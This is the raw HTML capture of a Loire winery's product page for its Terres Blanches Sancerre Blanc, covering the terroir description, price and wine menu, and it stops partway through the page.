

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fournier-pere-fils.com/en/wine/terres-blanches/
body_size: 11381
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<title>
		Terres Blanches - Fournier Père et Fils	</title>
			<link href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-favicon.png" rel="shortcut icon">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no" />
	<meta name="theme-color" content="#e7e2d4" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terres Blanches - Fournier Père et Fils" />
	<meta property="og:url" content="https://www.fournier-pere-fils.com/en/wine/terres-blanches/" />
	<meta property="og:site_name" content="Fournier Père et Fils" />
	<meta property="article:publisher" content="https://www.facebook.com/DomaineFournier" />
	<meta property="article:modified_time" content="2025-07-11T08:58:36+00:00" />
	<meta property="og:image" content="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png" />
	<meta property="og:image:width" content="235" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/","url":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/","name":"Terres Blanches - Fournier Père et Fils","isPartOf":{"@id":"https://www.fournier-pere-fils.com/en/#website"},"primaryImageOfPage":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#primaryimage"},"image":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#primaryimage"},"thumbnailUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png","datePublished":"2020-09-04T09:53:13+00:00","dateModified":"2025-07-11T08:58:36+00:00","breadcrumb":{"@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.fournier-pere-fils.com/en/wine/terres-blanches/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#primaryimage","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png","width":235,"height":860},{"@type":"BreadcrumbList","@id":"https://www.fournier-pere-fils.com/en/wine/terres-blanches/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.fournier-pere-fils.com/en/"},{"@type":"ListItem","position":2,"name":"Terres Blanches"}]},{"@type":"WebSite","@id":"https://www.fournier-pere-fils.com/en/#website","url":"https://www.fournier-pere-fils.com/en/","name":"Fournier Père et Fils","description":"","publisher":{"@id":"https://www.fournier-pere-fils.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fournier-pere-fils.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.fournier-pere-fils.com/en/#organization","name":"Fournier Père et Fils","url":"https://www.fournier-pere-fils.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","width":567,"height":358,"caption":"Fournier Père et Fils"},"image":{"@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DomaineFournier","https://www.instagram.com/fournierperefils","https://www.linkedin.com/company/domaine-fournier-père-et-fils/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fournier-css' href='https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/css/main.94c15ab8cf12e377c768.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fournier-pere-fils.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fournier-pere-fils.com/en/wp-json/wp/v2/vin/73" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/" hreflang="en" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/vin/terres-blanches/" hreflang="fr" />
<link rel="preload" href="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/fonts/5ee68289b9bf597a8aff.woff2" as="font" type="font/woff2" crossorigin="anonymous">
</head>
<body data-fournier="wrapper">
	<div class="loading first">
		<img src="" data-src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/img/first-loader-1.gif" alt="" />
	</div>
<main data-fournier="container" data-fournier-namespace="vin">
	<header >
		<div class="contenu barre">
			<div class="logo" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: .5s;">
				<a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-logo-bleu-240x192.png 240w" sizes="(max-width: 250px) 100vw, 250px" alt="" /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier.png 200w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/10/logo-fournier-120x91.png 120w" data-sizes="(max-width: 200px) 100vw, 200px" alt="" data-lazy class="light" /></a>
			</div>
			<div class="right" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: 1s;">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/vin/terres-blanches/">fr</a></div>				<div class="btnMenu">
					<p>menu</p>
				</div>
			</div>
		</div>
		<div class="menuRight">
			<button id="closeMenuRight">Close</button>
			<div class="wrap">
				<div class="logoMenu"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige.png 250w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-120x96.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-beige-240x192.png 240w" data-sizes="(max-width: 250px) 100vw, 250px" alt="" data-lazy /></div>				<nav class="header">
					<ul>
						<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-377"><a href="https://www.fournier-pere-fils.com/en/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.fournier-pere-fils.com/en/the-domain/">Discover our Domaine</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.fournier-pere-fils.com/en/the-vineyard/">Our vineyards</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fournier-pere-fils.com/en/our-terroir-wines/">Our Terroir Wines</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.fournier-pere-fils.com/en/culinary-arts/">Culinary Arts</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.fournier-pere-fils.com/en/press-awards-and-accolades/">Press, awards and accolades</a></li>
					</ul>
				</nav>
				<div class="accesPro"><a href=""><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/icone-acces-pro.png" data-srcset="" data-sizes="(max-width: 50px) 100vw, 50px" alt="" data-lazy /></a></div>			</div>
			<div class="bottom">
				<div class="lang"><span>en</span> / <a class="stopDynamic" href="https://www.fournier-pere-fils.com/vin/terres-blanches/">fr</a></div><div class="mentionsLegales"><a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a></div>			</div>
		</div>
	</header>
	<div class="wrapSections">
			<div class="menuVin">
								<div class="wrap">
					<button id="closeMenuLeft">Close</button>
					<div class="side-1">
						<div class="content">
							<h1>Appellations</h1>
							<div data-appellation="sancerre" class="catParent"><p>Sancerre</p></div><div data-appellation="pouilly-fume" class="catParent"><p>Pouilly-Fumé</p></div><div data-appellation="menetou" class="catParent"><p>Menetou-Salon</p></div><div data-appellation="vins-de-loire" class="catParent"><p>Vins de Loire</p></div><div data-appellation="all" class="catParent"><p>All our wines</p></div>						</div>
					</div>
					<div class="side-2">
						<div class="content">
							<div class="cuvee" data-cuvee="single-vineyard-cuvees"><h4>Single-Vineyard Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/clos-du-roc/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Clos du roc &#8211; Silex &#8211; 0,5ha</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-monts-damnes/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Monts Damnés &#8211; Terroir Terres Blanches &#8211; 1ha</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-bouffants/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Bouffants &#8211; Terroir Caillottes &#8211; 0,6ha</a></li></ul></div><div class="cuvee" data-cuvee="terroirs"><h4>Terroirs Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/silex/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Silex</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Caillottes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Terres Blanches</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; Terres Blanches</a></li></ul></div><div class="cuvee" data-cuvee="village"><h4>Village Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/la-chaudouillonne/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Grande Cuvée &#8211; Verdigny</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/lancienne-vigne-2/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; L&#8217;Ancienne Vigne &#8211; Sury en Vaux</a></li><li data-appellation="pouilly-fume"><a href="https://www.fournier-pere-fils.com/en/wine/grande-cuvee/"><span class="vinRond blanc"></span>Pouilly-Fumé AOP &#8211; Grande Cuvée &#8211; Tracy-sur-Loire</a></li></ul></div><div class="cuvee" data-cuvee="appellation"><h4>Appellations Cuvées</h4><ul><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-blanc/"><span class="vinRond blanc"></span>Sancerre Blanc AOP &#8211; Les Belles Vignes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-rose/"><span class="vinRond rose"></span>Sancerre Rosé AOP &#8211; Les Belles Vignes</a></li><li data-appellation="sancerre"><a href="https://www.fournier-pere-fils.com/en/wine/les-belles-vignes-rouge/"><span class="vinRond rouge"></span>Sancerre Rouge AOP &#8211; Les Belles Vignes</a></li><li data-appellation="pouilly-fume"><a href="https://www.fournier-pere-fils.com/en/wine/les-deux-cailloux/"><span class="vinRond blanc"></span>Pouilly-Fumé AOP &#8211; Les Deux Cailloux</a></li><li data-appellation="menetou"><a href="https://www.fournier-pere-fils.com/en/wine/cotes-de-morogues/"><span class="vinRond blanc"></span>Menetou-Salon Blanc AOP &#8211; Côtes de Morogues</a></li><li data-appellation="menetou"><a href="https://www.fournier-pere-fils.com/en/wine/cotes-de-morogues-2/"><span class="vinRond rouge"></span>Menetou-Salon Rouge AOP &#8211; Côtes de Morogues</a></li></ul></div><div class="cuvee" data-cuvee="loire"><h4>Loire Cuvées</h4><ul><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/sauvignon-blanc-2/"><span class="vinRond blanc"></span>IGP Val de Loire &#8211; Sauvignon Blanc</a></li><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/pinot-noir-rose/"><span class="vinRond rose"></span>IGP Val de Loire &#8211; Pinot Noir Rosé</a></li><li data-appellation="vins-de-loire"><a href="https://www.fournier-pere-fils.com/en/wine/pinot-noir-2/"><span class="vinRond rouge"></span>France &#8211; Pinot Noir</a></li></ul></div>						</div>
					</div>
				</div>
			</div>
			<section class="vin description">
				<div class="contenu">
											<div class="categorie">
							<h2 id="buttonOpenLeftMenu">All our wines</h2>
							<p>Terroirs Cuvées</p>
							<div class="lesVins">
								<div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/silex/"><h3>Silex</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/caillottes/"><h3>Caillottes</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a class="on" href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/"><h3>Terres Blanches</h3><p>Sancerre Blanc AOP</p></a></div><div class="vin"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches-rouge/"><h3>Terres Blanches</h3><p>Sancerre Rouge AOP</p></a></div>							</div>
						</div>
											<div class="image">
							<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus.png 800w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-480x480.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/fournier-sancerre-blanc-terres-blanches-illus-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" alt="" class="background" />							<div class="wrap" data-sal="slide-down" data-sal-easing="ease-out-expo"
							     style="--sal-duration: 2s; --sal-delay: .4s;">
								<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png" srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023.png 235w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/Domaine-Fournier-Cuvee-Terroir-Terres-Blanches-Blanc-2023-120x439.png 120w" sizes="(max-width: 235px) 100vw, 235px" alt="" class="thumbnail" />							</div>
						</div>
											<div class="content">
							<div class="head">
								<h1>Terres Blanches</h1>
								<p>Sancerre Blanc AOP</p>							</div>
							<p>Terres Blanches is a ‘late-ripening’ terroir made of thick clay layers entertwined with flat, white limestone stones. This terroir is rich in fossils and white stones that have the particularity of whitening while drying in the sun. The Terres Blanches terroir gives a strong aromatic concentration, tension and ageing potential to the wines.</p>
															<div class="buy-this-wine">
									<p>This wine is available in France from <strong>31,65 €</strong> at your preferred wine shop, or at our online shop <strong>Aux Trésors de Bacchus</strong><br />
<a href="https://www.tresorsdebacchus.com/sancerre-les-terres-blanches-fournier-pere-et-fils-2022-cdsc22r1b03247" target="_blank" rel="noopener">Buy online</a></p>
								</div>
													</div>
									</div>
			</section>
			

			<section class="vin carte">
				<div class="contenu">
					<div class="carte newMap">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-120x158.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5.png 900w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-120x158.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-240x316.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-480x632.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/carte-vin-fournier-5-768x1011.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" alt="" data-lazy />						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-120x158.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier.png 900w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-120x158.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-240x316.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-480x632.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/09/carte-terres-blanches-fournier-768x1011.png 768w" data-sizes="(max-width: 900px) 100vw, 900px" alt="" data-lazy class="anim" />					</div>
											<div class="description">
							<p>This terroir is rich in fossils and white stones that have the particularity of whitening while drying in the sun.</p>
						</div>
									</div>
									<div class="decoration">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne.png 700w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-feuille-vigne-480x480.png 480w" data-sizes="(max-width: 700px) 100vw, 700px" alt="" data-lazy />					</div>
							</section>
			

			<section class="vin caracteristiques">
									<div class="background">
